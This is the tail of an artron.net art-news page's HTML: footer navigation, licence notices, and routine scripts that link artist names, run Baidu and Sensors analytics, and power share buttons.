                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 861856,//内容ID
                news_id: 861856,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 861856,//内容ID
                news_id: 861856,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 861856,//内容ID
                        news_id: 861856,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 861856,//内容ID
                        news_id: 861856,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>
